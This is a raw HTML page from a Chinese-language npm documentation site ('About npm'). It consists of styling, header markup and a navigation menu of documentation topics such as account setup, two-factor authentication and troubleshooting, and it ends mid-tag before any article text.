.dMhHzi{padding-bottom:8px;font-size:40px;border-bottom:1px solid var(--borderColor-default,var(--color-border-default,#d0d7de));margin-top:0;}/*!sc*/
data-styled.g13[id="components__h1-sc-13rww2g-1"]{content:"dMhHzi,"}/*!sc*/
.elFbji{padding-bottom:8px;font-size:24px;border-bottom:1px solid var(--borderColor-default,var(--color-border-default,#d0d7de));font-weight:500;}/*!sc*/
data-styled.g14[id="components__h2-sc-13rww2g-2"]{content:"elFbji,"}/*!sc*/
.fqlkab{padding-left:2em;}/*!sc*/
.fqlkab ul,.fqlkab ol{margin-top:0;margin-bottom:0;}/*!sc*/
.fqlkab li{word-break:break-word;}/*!sc*/
.fqlkab li > p{margin-top:16px;}/*!sc*/
.fqlkab li + li{margin-top:4px;}/*!sc*/
data-styled.g22[id="components__UnorderedList-sc-13rww2g-10"]{content:"fqlkab,"}/*!sc*/
.cevAMF{margin:0 0 16px;word-break:break-word;}/*!sc*/
data-styled.g24[id="components__Paragraph-sc-13rww2g-11"]{content:"cevAMF,"}/*!sc*/
body{color:var(--fgColor-default,var(--color-fg-default,#1F2328));background-color:var(--bgColor-default,var(--color-canvas-default,#ffffff));}/*!sc*/
data-styled.g30[id="sc-global-ghcMVk1"]{content:"sc-global-ghcMVk1,"}/*!sc*/
</style><link rel="icon" href="/favicon-32x32.png?v=c2963dcad859b2b320d26051c38197fe" type="image/png"/><link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous"/><link rel="apple-touch-icon" sizes="48x48" href="/icons/icon-48x48.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="72x72" href="/icons/icon-72x72.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="96x96" href="/icons/icon-96x96.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="144x144" href="/icons/icon-144x144.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="192x192" href="/icons/icon-192x192.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="256x256" href="/icons/icon-256x256.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="384x384" href="/icons/icon-384x384.png?v=c2963dcad859b2b320d26051c38197fe"/><link rel="apple-touch-icon" sizes="512x512" href="/icons/icon-512x512.png?v=c2963dcad859b2b320d26051c38197fe"/><title data-gatsby-head="true">关于 npm | npm 中文网</title></head><body><div id="___gatsby"><div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper"><div class="prc-src-BaseStyles-dl-St" data-portal-root="true" data-color-mode="light" data-light-theme="light" data-dark-theme="dark"><div class="skip-nav__SkipBox-sc-ni4c0j-1 dZstVu"><a class="Box-sc-g0xbh4-0 skip-nav__SkipLink-sc-ni4c0j-0 KlCd prc-Link-Link-85e08" href="#search-box-input">Skip to search</a><a class="Box-sc-g0xbh4-0 skip-nav__SkipLink-sc-ni4c0j-0 KlCd prc-Link-Link-85e08" href="#skip-to-content">Skip to content</a></div><div class="Box-sc-g0xbh4-0 GRAqy"><div class="Box-sc-g0xbh4-0 dpfUdI"><div class="Box-sc-g0xbh4-0 header__NpmHeaderBar-sc-1w3uryd-0  MfMKt"></div><header class="Box-sc-g0xbh4-0 hyiqI"><div class="Box-sc-g0xbh4-0 kYLlPM"><a class="Box-sc-g0xbh4-0 krhJnz prc-Link-Link-85e08" href="/"><div class="Box-sc-g0xbh4-0 fctJho"><svg height="32" width="32" viewBox="0 0 700 700" fill="currentColor" aria-hidden="true"><polygon fill="currentColor" points="0,700 700,700 700,0 0,0"></polygon><polygon fill="#ffffff" points="150,550 350,550 350,250 450,250 450,550 550,550 550,150 150,150 "></polygon></svg></div>npm</a><div class="Box-sc-g0xbh4-0 jJfzzZ"><div class="Box-sc-g0xbh4-0 bpDFns"><span class="Box-sc-g0xbh4-0 eUmuIl text-input__TextInput-sc-becc5w-0 buEaHQ TextInput-wrapper prc-components-TextInputWrapper-i1ofR prc-components-TextInputBaseWrapper-ueK9q" aria-busy="false"><input type="text" placeholder="搜索 npm 文档" aria-label="搜索 npm 文档" aria-activedescendant="" aria-autocomplete="list" aria-controls="search-box-menu" aria-expanded="false" aria-labelledby="search-box-label" autoComplete="off" id="search-box-input" role="combobox" data-component="input" class="prc-components-Input-Ic-y8" value=""/></span><div id="search-box-menu" role="listbox" aria-labelledby="search-box-label" class="Box-sc-g0xbh4-0 eXhGAS"></div></div></div></div><div class="Box-sc-g0xbh4-0 cSURfY"><div class="Box-sc-g0xbh4-0 hcIxDU"><a class="Box-sc-g0xbh4-0 jSHBUW prc-Link-Link-85e08" href="https://nodejs.cn/#npm" target="_blank">Nodejs.cn 旗下网站</a></div><div class="Box-sc-g0xbh4-0 llfWow"><button type="button" aria-label="Search" aria-expanded="false" class="Box-sc-g0xbh4-0 kpma-Dx prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":R5l7bb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x"><svg aria-hidden="true" focusable="false" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></span></span></button><button type="button" aria-label="Menu" aria-expanded="false" class="Box-sc-g0xbh4-0 iKLQML prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":R6l7bb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x"><svg aria-hidden="true" focusable="false" class="octicon octicon-three-bars" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M1 2.75A.75.75 0 0 1 1.75 2h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 2.75Zm0 5A.75.75 0 0 1 1.75 7h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 7.75ZM1.75 12h12.5a.75.75 0 0 1 0 1.5H1.75a.75.75 0 0 1 0-1.5Z"></path></svg></span></span></button></div></div></header></div><div class="Box-sc-g0xbh4-0 hgzxx"><div class="Box-sc-g0xbh4-0 gLzrmq"><div role="navigation" class="Box-sc-g0xbh4-0 jDzyDj"><div class="Box-sc-g0xbh4-0 bupXTf"><div class="Box-sc-g0xbh4-0 eFxKDQ"><h3 class="visually-hidden__VisuallyHidden-sc-71v4sl-0 iKepoC">Site navigation</h3><nav aria-label="Site"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-active="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a aria-current="page" class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rngmpjb:--label  " id=":Rngmpjb:" data-size="medium" style="--subitem-depth:0" href="/about-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rngmpjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 npm</span></span></a></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnh6pjb:--label :Rnh6pjb:--trailing-visual " id=":Rnh6pjb:" aria-expanded="false" aria-controls=":Rnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rnh6pjbH1:" aria-labelledby=":Rnh6pjb:"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":Rvnh6pjb:--label :Rvnh6pjb:--trailing-visual " id=":Rvnh6pjb:" aria-expanded="false" aria-controls=":Rvnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">设置 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Rvnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":Rvnh6pjbH1:" aria-labelledby=":Rvnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3svnh6pjb:--label  " id=":R3svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-new-npm-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">在公共注册表上创建新的用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5svnh6pjb:--label  " id=":R5svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/creating-a-strong-password"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">创建强密码</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7svnh6pjb:--label  " id=":R7svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/receiving-a-one-time-password-over-email"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">通过电子邮件接收一次性密码</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9svnh6pjb:--label  " id=":R9svnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-two-factor-authentication"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9svnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于双重身份 验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbsvnh6pjb:--label  " id=":Rbsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/configuring-two-factor-authentication"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置双重身份验证</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rdsvnh6pjb:--label  " id=":Rdsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/accessing-npm-using-2fa"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rdsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用双重身份验证访问 npm</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rfsvnh6pjb:--label  " id=":Rfsvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/recovering-your-2fa-enabled-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rfsvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">恢复启用 2FA 的账户</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1fnh6pjb:--label :R1fnh6pjb:--trailing-visual " id=":R1fnh6pjb:" aria-expanded="false" aria-controls=":R1fnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1fnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1fnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1fnh6pjbH1:" aria-labelledby=":R1fnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tfnh6pjb:--label  " id=":R3tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/managing-your-profile-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">管理个人资料设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tfnh6pjb:--label  " id=":R5tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/changing-your-npm-username"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更改 npm 用户名</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tfnh6pjb:--label  " id=":R7tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/deleting-your-npm-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">删除 npm 用户账户</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tfnh6pjb:--label  " id=":R9tfnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/requesting-your-data"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tfnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">请求导出个人数据</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R1vnh6pjb:--label :R1vnh6pjb:--trailing-visual " id=":R1vnh6pjb:" aria-expanded="false" aria-controls=":R1vnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1vnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">支付 npm 用户账户</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R1vnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R1vnh6pjbH1:" aria-labelledby=":R1vnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3tvnh6pjb:--label  " id=":R3tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/upgrading-to-a-paid-user-account-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">升级到付费用户账户计划</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5tvnh6pjb:--label  " id=":R5tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/viewing-downloading-and-emailing-receipts-for-your-user-account"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">查看、下载和通过电子邮件发送 npm 用户账户的  收据</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7tvnh6pjb:--label  " id=":R7tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/updating-user-account-billing-settings"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新用户账户计费设置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9tvnh6pjb:--label  " id=":R9tvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/downgrading-to-a-free-user-account-plan"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9tvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">降级为免费用户账户计划</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2fnh6pjb:--label :R2fnh6pjb:--trailing-visual " id=":R2fnh6pjb:" aria-expanded="false" aria-controls=":R2fnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2fnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置本地环境</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2fnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2fnh6pjbH1:" aria-labelledby=":R2fnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3ufnh6pjb:--label  " id=":R3ufnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/about-npm-versions"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ufnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">关于 npm CLI 版本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5ufnh6pjb:--label  " id=":R5ufnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/downloading-and-installing-node-js-and-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5ufnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">下载和安装 Node.js 和 npm</span></span></a></li></ul></li><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 gtTaSn prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:1" tabindex="0" aria-labelledby=":R2vnh6pjb:--label :R2vnh6pjb:--trailing-visual " id=":R2vnh6pjb:" aria-expanded="false" aria-controls=":R2vnh6pjbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">故障排除</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R2vnh6pjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R2vnh6pjbH1:" aria-labelledby=":R2vnh6pjb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3uvnh6pjb:--label  " id=":R3uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/generating-and-locating-npm-debug.log-files"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">生成和定位 npm-debug.log 文件</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5uvnh6pjb:--label  " id=":R5uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/common-errors"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">常见错误</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7uvnh6pjb:--label  " id=":R7uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/try-the-latest-stable-version-of-node"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">尝试最新稳定版 node</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9uvnh6pjb:--label  " id=":R9uvnh6pjb:" data-size="medium" style="--subitem-depth:2" href="/try-the-latest-stable-version-of-npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9uvnh6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">尝试最新稳定版 npm</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><li class="prc-ActionList-Group-fXpF9"><ul class="prc-ActionList-GroupList-sj8d3"><li data-has-subitem="true" data-has-description="false" class="Box-sc-g0xbh4-0 isSOdJ prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":Rnhmpjb:--label :Rnhmpjb:--trailing-visual " id=":Rnhmpjb:" aria-expanded="false" 